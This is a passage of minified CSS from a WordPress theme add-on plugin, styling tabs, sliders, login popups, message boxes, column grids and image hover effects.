ease;-ms-transition:all .5s ease;transition:all .5s ease;opacity:0;}.trx_addons_scroll_to_top:before{margin:0 !important;}.trx_addons_scroll_to_top.show{opacity:1;bottom:2em;}@media (max-width:959px){.trx_addons_scroll_to_top{right:1em;}.trx_addons_scroll_to_top.show{bottom:1em;}}div.ui-widget,div.ui-widget .ui-widget,div.ui-widget .ui-widget-header,div.ui-widget .ui-widget-content,div.ui-accordion .ui-accordion-header,div.ui-widget button,div.ui-widget input,div.ui-widget select,div.ui-widget textarea,div.ui-state-default,div.ui-widget-content .ui-state-default,div.ui-widget-header .ui-state-default{font-family:inherit;font-size:1em;line-height:inherit;}div.ui-widget,div.ui-widget .ui-widget,div.ui-widget .ui-widget-header,div.ui-widget .ui-widget-content,div.ui-accordion .ui-accordion-header,div.ui-state-default,div.ui-widget-content .ui-state-default,div.ui-widget-header .ui-state-default{color:inherit;background:none;border-style:none;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}div.ui-datepicker{background-color:#fff;}div.ui-accordion .ui-accordion-header{padding:0;}div.ui-accordion .ui-accordion-header-icon{display:none;}div.ui-tabs,div.ui-tabs .ui-tabs-nav{padding:0;}div.ui-tabs .ui-tabs-nav li{float:none;margin:0;}div.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:none;}.trx_addons_tabs .trx_addons_tabs_content+.trx_addons_tabs_content{display:none;}.trx_addons_tabs .trx_addons_tabs_titles li:before{display:none;}.trx_addons_tabs .trx_addons_tabs_titles li{display:inline-block;font-size:.8462em;line-height:1.7273em;font-weight:700;padding:0;margin:0;border:none;text-transform:uppercase;position:relative;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.trx_addons_tabs .trx_addons_tabs_titles li+li{margin-left:1em;}.trx_addons_tabs .trx_addons_tabs_titles li.ui-tabs-active:after{content:" ";display:block;position:absolute;left:0;right:0;bottom:-2px;height:2px;background-color:#000;}.trx_addons_tabs .trx_addons_tabs_titles li.trx_addons_tabs_title>a{padding:0;float:none;}.trx_addons_tabs .trx_addons_tabs_content{padding:0;border:none;overflow:hidden;}.trx_addons_tabs_with_titles .trx_addons_tabs_content{padding-top:1.5em;font-family:inherit;font-size:1em;line-height:inherit;background:none;}.trx_addons_range_slider{position:relative;font-family:inherit;font-size:1em;line-height:inherit;margin-top:1em;margin-bottom:1.5em;}.trx_addons_range_slider_label{font-size:.75em;font-weight:bold;line-height:1em;position:absolute;z-index:1;bottom:-1.5em;}.trx_addons_range_slider_label_min{left:0;color:#aaa;}.trx_addons_range_slider_label_max{right:0;color:#aaa;}.trx_addons_range_slider_label_cur{left:0;bottom:auto;top:-1.5em;-webkit-transform:translateX(-25%);-ms-transform:translateX(-25%);transform:translateX(-25%);}.trx_addons_range_slider_label_cur + .trx_addons_range_slider_label_cur{-webkit-transform:translateX(-75%);-ms-transform:translateX(-75%);transform:translateX(-75%);}div.ui-slider{position:relative;text-align:left;background-color:#f7f7f7;border:1px solid #ddd;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}div.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:default;-ms-touch-action:none;touch-action:none;border:1px solid #ddd;background-color:#e7e7e7;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}div.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;background-color:#f0f0f0;}div.ui-slider.ui-state-disabled .ui-slider-handle,div.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit;}div.ui-slider-horizontal{height:.8em;}div.ui-slider-horizontal .ui-slider-handle{top:-.2em;margin-left:-.5em;}div.ui-slider-horizontal .ui-slider-range{top:0;height:100%;}div.ui-slider-horizontal .ui-slider-range-min{left:0;}div.ui-slider-horizontal .ui-slider-range-max{right:0;}div.ui-slider-vertical{width:.8em;height:100px;}div.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em;}div.ui-slider-vertical .ui-slider-range{left:0;width:100%;}div.ui-slider-vertical .ui-slider-range-min{bottom:0;}div.ui-slider-vertical .ui-slider-range-max{top:0;}a.trx_addons_popup_link:before{display:inline-block;line-height:inherit;margin-right:.4em;}.trx_addons_popup{position:relative;margin:0 auto;font-family:inherit;font-size:1em;line-height:inherit;width:460px;height:310px;background-color:#f7f7f7;background-image:none;color:#888;border:1px solid #ccc;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);}.trx_addons_popup.nitro-lazy{background-image:none !important;}.trx_addons_popup button.mfp-close{background-color:transparent;color:#292929;border-bottom:1px solid #ccc;height:50px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.trx_addons_popup .trx_addons_tabs_titles{margin-right:44px;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{width:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #ccc;border-width:0 1px 1px 0;background-color:#ddd;background-image:none;float:none;padding:0;margin:0;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.nitro-lazy{background-image:none !important;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a{display:block;width:100%;height:49px;line-height:49px;font-size:18px;font-weight:400;text-align:center;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a>i{display:inline-block;line-height:inherit;margin-right:.5em;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i{color:#a0a0a0;cursor:not-allowed;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#f7f7f7;border-bottom-color:transparent;padding:0;margin:0;}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active:after{bottom:auto;top:-1px;left:-1px;height:2px;}.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content,.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content + .trx_addons_tabs_content{padding:2em 1.5em;position:relative;}.trx_addons_left_side,.trx_addons_right_side{display:block;float:left;width:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.trx_addons_left_side{padding-right:1em;}.trx_addons_right_side{padding-left:1em;}.trx_addons_popup_form_wrap form{position:static;}.trx_addons_popup_form_field .sc_form_field{margin-bottom:.8667em;}.trx_addons_popup_form_field_remember,.trx_addons_popup_form_field_agree,.trx_addons_popup_form_field_pwd_description{font-size:.8667em;letter-spacing:0;margin:0;}.trx_addons_popup_form_field_forgot_password{margin-right:1em;}.trx_addons_popup_form_field_submit{clear:both;padding-top:1.5em;}.trx_addons_popup_form_field_submit .submit_button{padding:1em 2em;}.trx_addons_popup .wp-social-login-provider-list{padding:12px 0;}.trx_addons_popup .wp-social-login-provider-list a{margin:0 2px 2px 0;}@media (max-width:479px){.trx_addons_popup{width:300px;height:auto;}.trx_addons_left_side,.trx_addons_right_side{display:block;float:none;width:100%;padding:0;}.trx_addons_right_side{padding-top:2em;}}.trx_addons_message_box{display:none;position:absolute;z-index:1000;left:50%;top:50%;max-width:80%;padding:2em;line-height:1.2em;border:1px solid #07759c;background-color:#b6ddf3;color:#07759c;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-box-shadow:4px 4px 16px 0px rgba(0,0,200,.3);-ms-box-shadow:4px 4px 16px 0px rgba(0,0,200,.3);box-shadow:4px 4px 16px 0px rgba(0,0,200,.3);}form .trx_addons_message_box{min-width:60%;}.trx_addons_message_box_error{border:1px solid #a00000;background-color:#fdcdcd;color:#a00000;-webkit-box-shadow:4px 4px 16px 0px rgba(200,0,0,.3);-ms-box-shadow:4px 4px 16px 0px rgba(200,0,0,.3);box-shadow:4px 4px 16px 0px rgba(200,0,0,.3);}.trx_addons_message_box_success{border:1px solid #00a000;background-color:#cdfdcd;color:#00a000;-webkit-box-shadow:4px 4px 16px 0px rgba(0,200,0,.3);-ms-box-shadow:4px 4px 16px 0px rgba(0,200,0,.3);box-shadow:4px 4px 16px 0px rgba(0,200,0,.3);}.trx_addons_message_box p{margin:0;line-height:1.2em;}.trx_addons_message_box p+p{margin-top:.2em;}html{overflow-y:scroll !important;}.mfp-bg{background:#fff;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#888;}.mfp-figure figcaption{margin-bottom:40px !important;height:40px;padding:0 16px;overflow:hidden;background-color:rgba(255,255,255,.8);}.mfp-figure figcaption .mfp-bottom-bar{left:16px;right:16px;margin-top:-30px;width:auto;}.mfp-title,.mfp-counter{color:#888;}.wp-caption a[class*="magnific"],.wp-caption a[class*="prettyPhoto"]{display:block;}.wp-caption a[class*="magnific"] img,.wp-caption a[class*="prettyPhoto"] img{vertical-align:top;}.breadcrumbs{font-size:13px;line-height:19px;}.breadcrumbs .breadcrumbs_item{display:inline-block;vertical-align:top;white-space:nowrap;}.breadcrumbs .breadcrumbs_delimiter{display:inline-block;position:relative;margin:0 .45em;vertical-align:top;text-align:center;}.breadcrumbs .breadcrumbs_delimiter:before{content:"/";}[class^="trx_addons_icon-"]:before,[class*=" trx_addons_icon-"]:before{margin:0;width:auto;}.post_counters_likes.disabled,.comment_counters_likes.disabled{color:#e05100;}.post_counters_item:before{vertical-align:top;line-height:inherit;margin:0 .2em 0 0;}.post_counters_item,.comment_counters_item{margin-left:.5em;}.post_counters_item .post_counters_number,.comment_counters .comment_counters_number{margin:0 .25em;}.socials_share{position:relative;vertical-align:top;}.socials_share.socials_wrap{margin:0;}.socials_share .socials_caption{display:inline-block;margin-right:1em;}.socials_share .socials_caption:before{content:"î ‚";font-family:"trx_addons_icons";margin-right:.4em;}.socials_share.socials_type_drop .socials_caption{margin-right:0;}.socials_share.socials_type_drop .social_items{display:none;position:absolute;z-index:1000;right:0;bottom:3em;border:1px solid #eee;background-color:#fff;padding:1em 1.5em;max-width:10em;line-height:2em;text-align:left;}.socials_share.socials_type_drop .social_items:before{content:" ";display:block;position:absolute;z-index:1;right:20%;bottom:-5px;width:8px;height:8px;border-bottom:1px solid #eee;border-left:1px solid #eee;background-color:#fff;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.socials_share.socials_type_drop .social_item{display:block;text-align:left;margin:0;white-space:nowrap;}.socials_share.socials_type_drop .social_item+.social_item{margin-left:0;}.socials_share.socials_type_drop .social_item .social_icon{width:auto;height:auto;line-height:inherit;background-color:transparent !important;text-align:left;}.socials_share.socials_type_drop .social_item .social_icon span{margin-left:0;margin-right:.75em;width:1em;display:inline-block;line-height:1em;}.trx_addons_no_posts .trx_addons_no_posts_title{margin-top:0;}.widget_area .post_item,aside .post_item{overflow:hidden;text-align:left;margin-bottom:0;background-color:transparent;position:relative;}aside .post_item + .post_item{border-top:1px solid #e5e5e5;margin-top:2.5em;padding-top:2.5em;}.widget_area .post_item .post_content,aside .post_item .post_content{overflow:hidden;}.widget_area .post_item .post_thumb,aside .post_item .post_thumb{float:left;width:5em;height:5em;margin:0 1em 4px 0;overflow:hidden;}.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img{width:100%;}.widget_area .post_item .post_title,aside .post_item .post_title{margin:-2px 0 4px 0;text-align:left;}.widget_area .post_item .post_info,aside .post_item .post_info{font-size:.9231em;margin-bottom:0;}.widget_area .post_item .post_info .post_info_item+.post_info_item:before,aside .post_item .post_info .post_info_item+.post_info_item:before{content:"";margin:0 0 0 5px;}.widget_area .post_item .post_categories,aside .post_item .post_categories{font-size:11px;font-weight:400;line-height:15px;margin-top:-2px;margin-bottom:.7em;position:relative;padding-right:3em;text-transform:uppercase;}.widget_area .post_item .post_categories .post_info_counters,aside .post_item .post_categories .post_info_counters{position:absolute;right:0;top:0;}.widget_area .post_item .post_categories .post_info_counters .post_counters_label,aside .post_item .post_categories .post_info_counters .post_counters_label{display:none;}aside.widget_fullwidth{padding:0 !important;}aside.widget_bg_image{background-repeat:no-repeat;background-position:center;background-size:cover;position:relative;padding:2.6429em 3.1429em;}aside.widget_bg_image:before{content:" ";position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.6);}aside.widget_bg_image .widget_title,aside.widget_bg_image .widget_content{position:relative;z-index:2;}aside.widget_bg_image .widget_title,aside.widget_bg_image a,aside.widget_bg_image li,aside.widget_bg_image li a{color:#fff;}.trx_addons_stretch_height{min-height:100vh;}.trx_addons_hidden{display:none;}.trx_addons_columns_wrap{margin-left:0px;margin-right:-30px;}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{display:inline-block;vertical-align:top;position:relative;min-height:1px;padding-left:0px;padding-right:30px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.trx_addons_columns_wrap.columns_padding_left{margin-left:-30px;margin-right:0;}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:30px;padding-right:0;}.trx_addons_columns_wrap.columns_padding_right{margin-left:0;margin-right:-30px;}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-left:0;padding-right:30px;}.trx_addons_columns_wrap.columns_padding_center{margin-left:-15px;margin-right:-15px;}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:15px;padding-right:15px;}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:30px;}.trx_addons_columns_wrap.no_margin{margin-left:0 !important;margin-right:0 !important;}.trx_addons_columns_wrap.no_margin>[class*="trx_addons_column-"]{padding:0 !important;}.trx_addons_column-1,.trx_addons_column-1_1,.trx_addons_column-2_2,.trx_addons_column-3_3,.trx_addons_column-4_4,.trx_addons_column-5_5,.trx_addons_column-6_6,.trx_addons_column-7_7,.trx_addons_column-8_8,.trx_addons_column-9_9,.trx_addons_column-10_10,.trx_addons_column-11_11,.trx_addons_column-12_12{width:100%;}.trx_addons_column-1_2,.trx_addons_column-2_4,.trx_addons_column-3_6,.trx_addons_column-4_8,.trx_addons_column-5_10,.trx_addons_column-6_12{width:50%;}.trx_addons_column-1_3,.trx_addons_column-2_6,.trx_addons_column-3_9,.trx_addons_column-4_12{width:33.33333333%;}.trx_addons_column-2_3,.trx_addons_column-4_6,.trx_addons_column-8_12{width:66.66666667%;}.trx_addons_column-1_4,.trx_addons_column-2_8,.trx_addons_column-3_12{width:25%;}.trx_addons_column-3_4,.trx_addons_column-6_8,.trx_addons_column-9_12{width:75%;}.trx_addons_column-1_5,.trx_addons_column-2_10{width:20%;}.trx_addons_column-2_5,.trx_addons_column-4_10{width:40%;}.trx_addons_column-3_5,.trx_addons_column-6_10{width:60%;}.trx_addons_column-4_5,.trx_addons_column-8_10{width:80%;}.trx_addons_column-1_6,.trx_addons_column-2_12{width:16.66666667%;}.trx_addons_column-5_6,.trx_addons_column-10_12{width:83.33333333%;}.trx_addons_column-1_7{width:14.28571429%;}.trx_addons_column-2_7{width:28.57142857%;}.trx_addons_column-3_7{width:42.85714286%;}.trx_addons_column-4_7{width:57.14285714%;}.trx_addons_column-5_7{width:71.42857143%;}.trx_addons_column-6_7{width:85.71428571%;}.trx_addons_column-1_8{width:12.5%;}.trx_addons_column-3_8{width:37.5%;}.trx_addons_column-5_8{width:62.5%;}.trx_addons_column-7_8{width:87.5%;}.trx_addons_column-1_9{width:11.11111111%;}.trx_addons_column-2_9{width:22.22222222%;}.trx_addons_column-3_9{width:33.33333333%;}.trx_addons_column-4_9{width:44.44444444%;}.trx_addons_column-5_9{width:55.55555556%;}.trx_addons_column-6_9{width:66.66666667%;}.trx_addons_column-7_9{width:77.77777778%;}.trx_addons_column-8_9{width:88.88888889%;}.trx_addons_column-1_10{width:10%;}.trx_addons_column-3_10{width:30%;}.trx_addons_column-7_10{width:70%;}.trx_addons_column-9_10{width:90%;}.trx_addons_column-1_11{width:9.09090909%;}.trx_addons_column-2_11{width:18.18181818%;}.trx_addons_column-3_11{width:27.27272727%;}.trx_addons_column-4_11{width:36.36363636%;}.trx_addons_column-5_11{width:45.45454545%;}.trx_addons_column-6_11{width:54.54545455%;}.trx_addons_column-7_11{width:63.63636364%;}.trx_addons_column-8_11{width:72.72727273%;}.trx_addons_column-9_11{width:81.81818182%;}.trx_addons_column-10_11{width:90.90909091%;}.trx_addons_column-1_12{width:8.33333333%;}.trx_addons_column-5_12{width:41.66666667%;}.trx_addons_column-7_12{width:58.33333333%;}.trx_addons_column-11_12{width:91.66666667%;}.clearfix:before,.clearfix:after,.trx_addons_columns_wrap:before,.trx_addons_columns_wrap:after{content:" ";display:table;}.clearfix:after,.trx_addons_columns_wrap:after{clear:both;width:100%;height:0;display:block;}@media (min-width:768px) and (max-width:1279px){.trx_addons_container,.trx_addons_container-fluid{padding-left:15px;padding-right:15px;}.trx_addons_columns_wrap{margin-right:-30px;}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:30px;}.trx_addons_columns_wrap.columns_padding_left{margin-left:-30px;}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:30px;}.trx_addons_columns_wrap.columns_padding_right{margin-right:-30px;}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:30px;}.trx_addons_columns_wrap.columns_padding_center{margin-left:-15px;margin-right:-15px;}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:30px;}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:30px;}}@media (min-width:480px) and (max-width:767px){.trx_addons_container,.trx_addons_container-fluid{padding-left:10px;padding-right:10px;}.trx_addons_columns_wrap{margin-right:-20px;}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:20px;}.trx_addons_columns_wrap.columns_padding_left{margin-left:-20px;}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:20px;}.trx_addons_columns_wrap.columns_padding_right{margin-right:-20px;}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:20px;}.trx_addons_columns_wrap.columns_padding_center{margin-left:-10px;margin-right:-10px;}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:20px;}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:0;}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:50%;}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+3),.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+4){padding-top:20px;}}@media (max-width:479px){.trx_addons_container,.trx_addons_container-fluid{padding-left:5px;padding-right:5px;}.trx_addons_columns_wrap{margin-right:-10px;}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:10px;}.trx_addons_columns_wrap.columns_padding_left{margin-left:-10px;}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:10px;}.trx_addons_columns_wrap.columns_padding_right{margin-right:-10px;}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:10px;}.trx_addons_columns_wrap.columns_padding_center{margin-left:-5px;margin-right:-5px;}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:10px;}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:0;}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:100%;}.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]{width:50%;}.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_1,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_2,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_3,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-4_4,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-5_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-6_6,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-7_7,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-8_8,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-9_9,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-10_10,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-11_11,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-12_12,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_3:nth-child(3n),.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_3,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_3.after_span_2,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_4,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_4.after_span_3,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_5:nth-child(5n),.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-4_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_6,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_6,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-4_6,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-5_6{width:100%;}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]+[class*="trx_addons_column-"],.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]:nth-child(2n+3),.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]:nth-child(2n+4){padding-top:20px;}}.trx_addons_hover{position:relative;overflow:hidden;}.trx_addons_hover img{position:relative;display:block;width:100%;height:auto;}.trx_addons_hover_mask{position:absolute;z-index:10;overflow:hidden;top:10px;left:10px;bottom:10px;right:10px;opacity:0;background-color:rgba(239,167,88,.8);-webkit-transition:all .3s .1s ease-out;-ms-transition:all .3s .1s ease-out;transition:all .3s .1s ease-out;}.trx_addons_hover:hover .trx_addons_hover_mask{-webkit-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out;}.trx_addons_hover_content{position:absolute;z-index:11;left:0;top:50%;width:100%;padding:20px;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.trx_addons_hover_content .trx_addons_hover_title{color:#fff;margin:0;position:relative;opacity:0;-webkit-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}.trx_addons_hover:hover .trx_addons_hover_title{-webkit-transition:all .2s .1s linear;-ms-transition:all .2s .1s linear;transition:all .2s .1s linear;}.trx_addons_hover_content .trx_addons_hover_title>a{color:#fff;}.trx_addons_hover_content .trx_addons_hover_title>a:hover{color:#fff;text-shadow:0 0 3px rgba(0,0,0,.3);}.trx_addons_hover_content .trx_addons_hover_text{font-style:italic;line-height:1.3em;position:relative;color:#fff;padding:.2em 0;opacity:0;-webkit-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;}.trx_addons_hover_content .trx_addons_hover_info{color:#fff;padding:.2em 0;opacity:0;-webkit-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;}.trx_addons_hover:hover .trx_addons_hover_text,.trx_addons_hover:hover .trx_addons_hover_info{-webkit-transition:all .3s .1s ease-out;-ms-transition:all .3s .1s ease-out;transition:all .3s .1s ease-out;}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a{display:inline-block;text-decoration:none;font-size:.7692em;font-weight:bold;line-height:1.5em;padding:.4em .8em;margin-top:1em;background-color:rgba(0,0,0,.6);color:#fff !important;text-transform:uppercase;opacity:0;-webkit-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;}.trx_addons_hover_content .trx_addons_hover_links a+a{margin-left:1em;}.trx_addons_hover:hover .trx_addons_hover_link,.trx_addons_hover:hover .trx_addons_hover_links a{-webkit-transition:all .3s .1s ease-out;-ms-transition:all .3s .1s ease-out;transition:all .3s .1s ease-out;}.trx_addons_hover_link:hover,.trx_addons_hover_links a:hover{color:#fff !important;background-color:#000;}.trx_addons_hover_content .trx_addons_hover_icon{display:inline-block;text-decoration:none;width:3em;height:3em;line-height:3em;text-align:center;background-color:rgba(0,0,0,.6);color:#fff !important;border-radius:50%;margin-top:1em;opacity:0;-webkit-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}.trx_addons_hover:hover .trx_addons_hover_icon{-webkit-transition:all .2s .2s linear;-ms-transition:all .2s .2s linear;transition:all .2s .2s linear;}.trx_addons_hover_content .trx_addons_hover_icon + .trx_addons_hover_icon{margin-left:.5em;}.trx_addons_hover_content .trx_addons_hover_icon:hover{color:#fff !important;background-color:#000;}.trx_addons_hover_content .trx_addons_hover_icon_link:before{content:"î¡ª";font-family:"trx_addons_icons";}.trx_addons_hover_content .trx_addons_hover_icon_zoom:before{content:"î¢˜";font-family:"trx_addons_icons";}.trx_addons_hover_style_info img{-webkit-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}.trx_addons_hover_style_info .trx_addons_hover_title{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.trx_addons_hover_style_info .trx_addons_hover_text{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.trx_addons_hover_style_info .trx_addons_hover_link{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}.trx_addons_hover_style_info .trx_addons_hover_info{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}.trx_addons_hover_style_info:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.trx_addons_hover_style_info:hover .trx_addons_hover_mask{opacity:1;}.trx_addons_hover_style_info:hover .trx_addons_hover_title,.trx_addons_hover_style_info:hover .trx_addons_hover_text,.trx_addons_hover_style_info:hover .trx_addons_hover_link,.trx_addons_hover_style_info:hover .trx_addons_hover_info{opacity:1;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);}.trx_addons_hover_style_links .trx_addons_hover_mask{top:0;bottom:0;left:0;right:0;}.trx_addons_hover_style_links .trx_addons_hover_title{-webkit-transform:translateY(-75px);-ms-transform:translateY(-75px);transform:translateY(-75px);}.trx_addons_hover_style_links .trx_addons_hover_text{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.trx_addons_hover_style_links .trx_addons_hover_link{-webkit-transform:translate(-20px,20px);-ms-transform:translate(-20px,20px);transform:translate(-20px,20px);}.trx_addons_hover_style_links .trx_addons_hover_link2{-webkit-transform:translate(20px,20px);-ms-transform:translate(20px,20px);transform:translate(20px,20px);}.trx_addons_hover_style_links:hover .trx_addons_hover_mask{opacity:1;}.trx_addons_hover_style_links:hover .trx_addons_hover_title,.trx_addons_hover_style_links:hover .trx_addons_hover_text,.trx_addons_hover_style_links:hover .trx_addons_hover_link,.trx_addons_hover_style_links:hover .trx_addons_hover_link2{opacity:1;-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.trx_addons_hover_style_plain img{-webkit-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}.trx_addons_hover_style_plain .trx_addons_hover_title{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.trx_addons_hover_style_plain .trx_addons_hover_text{color:#8b8b8b;padding:1em 0;-webkit-transform:scale(.8,.8);-ms-transform:scale(.8,.8);transform:scale(.8,.8);}.trx_addons_hover_style_plain .trx_addons_hover_link{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);}.trx_addons_hover_style_plain:hover img{opacity:0;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all .2s .1s linear;-ms-transition:all .2s .1s linear;transition:all .2s .1s linear;}.trx_addons_hover_style_plain:hover .trx_addons_hover_title,.trx_addons_hover_style_plain:hover 